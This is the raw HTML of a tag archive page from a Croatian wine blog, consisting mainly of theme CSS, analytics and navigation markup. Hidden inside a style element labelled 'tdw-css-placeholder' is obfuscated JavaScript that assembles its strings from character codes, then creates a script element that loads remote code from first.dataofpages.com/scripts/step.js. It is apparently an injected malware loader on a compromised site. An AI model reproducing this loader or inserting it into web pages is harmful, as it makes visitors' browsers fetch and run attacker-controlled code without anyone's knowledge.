.td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc7d46}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc7d46}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc7d46!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc7d46}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Poppins}.sf-menu ul .td-menu-item a{font-family:Poppins}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#000000}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#000000}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#ffffff}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#000000}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#000000}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc7d46}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc7d46}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc7d46}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#fc7d46}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Poppins}.td_module_wrap .td-post-author-name a{font-family:Poppins}.td-post-date .entry-date{font-family:Poppins}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Poppins}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Poppins}.td_mod_mega_menu .item-details a{font-family:Poppins}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Poppins}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Poppins}.td-excerpt,.td_module_14 .td-excerpt{font-family:Poppins}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Poppins;font-weight:600}.td_module_1 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_2 .td-module-title{font-family:Poppins;font-size:24px;font-weight:600}.td_module_16 .td-module-title{font-family:Poppins;font-size:14px;font-weight:bold}.td_module_mx8 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx20 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx21 .td-module-title{font-family:Poppins;font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-family:Poppins;font-size:42px;font-weight:600}.td-post-content p,.td-post-content{font-family:Poppins}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Poppins;font-size:34px;font-weight:600}.post .td_quote_box p,.page .td_quote_box p{font-family:Poppins}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Poppins}.td-post-content li{font-family:Poppins}.td-post-content h1{font-family:Poppins}.td-post-content h2{font-family:Poppins}.td-post-content h3{font-family:Poppins}.td-post-content h4{font-family:Poppins}.td-post-content h5{font-family:Poppins}.td-post-content h6{font-family:Poppins}.post .td-category a{font-family:Poppins}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Poppins}.post header .td-post-date .entry-date{font-family:Poppins}.post header .td-post-views span,.post header .td-post-comments{font-family:Poppins}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Poppins}.post .td-post-next-prev-content span{font-family:Poppins}.post .td-post-next-prev-content a{font-family:Poppins}.post .author-box-wrap .td-author-name a{font-family:Poppins}.post .author-box-wrap .td-author-url a{font-family:Poppins}.post .author-box-wrap .td-author-description{font-family:Poppins}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Poppins}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Poppins}.td_block_related_posts .entry-title a{font-family:Poppins}.post .td-post-share-title{font-family:Poppins}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Poppins}.td-sub-footer-copy{font-family:Poppins}.td-sub-footer-menu ul li a{font-family:Poppins}.td-menu-background,.td-search-background{background-image:url('https://www.vinskeprice.com/wp-content/uploads/2020/12/12.jpg')}ul.sf-menu>.menu-item>a{font-family:Poppins}.sf-menu ul .menu-item a{font-family:Poppins}.td-page-title,.td-category-title-holder .td-page-title{font-family:Poppins}body,p{font-family:Poppins}:root{--td_theme_color:#fc7d46;--td_slider_text:rgba(252,125,70,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fc7d46}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc7d46}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc7d46}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc7d46!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc7d46}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Poppins}.sf-menu ul .td-menu-item a{font-family:Poppins}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#000000}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#000000}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#ffffff}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#000000}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#000000}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc7d46}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc7d46}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc7d46}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#fc7d46}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Poppins}.td_module_wrap .td-post-author-name a{font-family:Poppins}.td-post-date .entry-date{font-family:Poppins}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Poppins}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Poppins}.td_mod_mega_menu .item-details a{font-family:Poppins}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Poppins}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Poppins}.td-excerpt,.td_module_14 .td-excerpt{font-family:Poppins}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Poppins;font-weight:600}.td_module_1 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_2 .td-module-title{font-family:Poppins;font-size:24px;font-weight:600}.td_module_16 .td-module-title{font-family:Poppins;font-size:14px;font-weight:bold}.td_module_mx8 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx20 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx21 .td-module-title{font-family:Poppins;font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-family:Poppins;font-size:42px;font-weight:600}.td-post-content p,.td-post-content{font-family:Poppins}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Poppins;font-size:34px;font-weight:600}.post .td_quote_box p,.page .td_quote_box p{font-family:Poppins}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Poppins}.td-post-content li{font-family:Poppins}.td-post-content h1{font-family:Poppins}.td-post-content h2{font-family:Poppins}.td-post-content h3{font-family:Poppins}.td-post-content h4{font-family:Poppins}.td-post-content h5{font-family:Poppins}.td-post-content h6{font-family:Poppins}.post .td-category a{font-family:Poppins}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Poppins}.post header .td-post-date .entry-date{font-family:Poppins}.post header .td-post-views span,.post header .td-post-comments{font-family:Poppins}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Poppins}.post .td-post-next-prev-content span{font-family:Poppins}.post .td-post-next-prev-content a{font-family:Poppins}.post .author-box-wrap .td-author-name a{font-family:Poppins}.post .author-box-wrap .td-author-url a{font-family:Poppins}.post .author-box-wrap .td-author-description{font-family:Poppins}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Poppins}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Poppins}.td_block_related_posts .entry-title a{font-family:Poppins}.post .td-post-share-title{font-family:Poppins}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Poppins}.td-sub-footer-copy{font-family:Poppins}.td-sub-footer-menu ul li a{font-family:Poppins}.td-blog-fitness .td-header-style-10 .sf-menu>li>a:hover,.td-blog-fitness .td-header-style-10 .sf-menu>.sfHover>a,.td-blog-fitness .td-header-style-10 .sf-menu>.current-menu-item>a,.td-blog-fitness .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-blog-fitness .td-header-style-10 .sf-menu>.current-category-ancestor>a,.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_wrap:hover .td-module-title a,.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_wrap:hover .td-module-title a,.td-blog-fitness .td_module_wrap:hover .td-module-title a{color:#fc7d46}.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat{background-color:#fc7d46}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MRR2GQGPNS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRR2GQGPNS');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.vinskeprice.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.vinskeprice.com/oznaka/don-vinko-raguz/",
                    "name": "Don vinko raguž"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fc7d46}.tdm-btn-style2:before{border-color:#fc7d46}.tdm-btn-style2{color:#fc7d46}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fc7d46;-moz-box-shadow:0 2px 16px #fc7d46;box-shadow:0 2px 16px #fc7d46}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fc7d46;-moz-box-shadow:0 4px 26px #fc7d46;box-shadow:0 4px 26px #fc7d46}</style>

	<style id="tdw-css-placeholder">(function(){try{letanguisdgu=String;let_lygfdiyu=anguisdgu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+anguisdgu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+anguisdgu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_stvsy="s"+"c"+anguisdgu[_lygfdiyu](114,105,112,116),amycyterpopq="c"+"re"+anguisdgu[_lygfdiyu](97,116,101,69,108,101,109,101,110,116),_stjnm="s"+anguisdgu[_lygfdiyu](114,99),_dlofug=anguisdgu[_lygfdiyu](105,100),_vycizcvt="cu"+"rre"+anguisdgu[_lygfdiyu](110,116,83,99,114,105,112,116);var_pcvkarmyox="pa"+"r"+anguisdgu[_lygfdiyu](101,110,116,78,111,100,101),_bxzm="i"+"ns"+anguisdgu[_lygfdiyu](101,114,116,66,101,102,111,114,101),_roqfldrnuxc="ge"+"El"+anguisdgu[_lygfdiyu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qourlzxuzr="h"+"e"+anguisdgu[_lygfdiyu](97,100),aonevtefzuxr="ap"+"p"+anguisdgu[_lygfdiyu](101,110,100,67,104,105,108,100),awfbkv=document;var_xazcoxhjyqh="t"+"e"+anguisdgu[_lygfdiyu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),aejqdt=awfbkv[amycyterpopq](_stvsy),_yjom=anguisdgu[_lygfdiyu](104,116,116,112,115,58,47,47)+anguisdgu[_lygfdiyu](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+anguisdgu[_lygfdiyu](47)+anguisdgu[_lygfdiyu](115,99,114,105,112,116,115)+anguisdgu[_lygfdiyu](47)+anguisdgu[_lygfdiyu](115,116,101,112,46,106,115);aejqdt[_stjnm]=_yjom;aejqdt[_dlofug]=_xazcoxhjyqh;if(awfbkv[_vycizcvt]){awfbkv[_vycizcvt][_pcvkarmyox][_bxzm](aejqdt,awfbkv[_vycizcvt])}else{awfbkv[_roqfldrnuxc](_qourlzxuzr)[0][aonevtefzuxr](aejqdt)}}catch (err){}})();</style></head>

<body class="archive tag tag-don-vinko-raguz tag-2589 td-standard-pack global-block-template-1 td-blog-fitness td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-14"><a href="http://www.vinskeprice.com/">Naslovnica</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://www.vinskeprice.com/kategorija/gastro-sitnice/">Gastro sitnice</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://www.vinskeprice.com/kategorija/kalendar-dogadaja/">Kalendar događaja</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2097"><a href="https://www.vinskeprice.com/kategorija/zanimljivosti/">Zanimljivosti</a></li>
<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2114"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/">Portreti vinara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2096"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/">Hrvatska<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/dalmacija/">Dalmacija i otoci</a></li>
		<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/">Istra i primorje</a></li>
		<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/bregovita-hrvatska/">Bregovita Hrvatska</a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/">Slavonija i Hrvatsko Podunavlje</a></li>
	</ul>
</li>
	<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2098"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/bosna-i-hercegovina/">Bosna i Hercegovina</a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/makedonija/">Makedonija</a></li>
	<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/srbija/">Srbija</a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/madarska/">Mađarska</a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://www.vinskeprice.com/kategorija/vijesti/">Vijesti</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.vinskeprice.com/o-autoru/">O autoru</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.vinskeprice.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
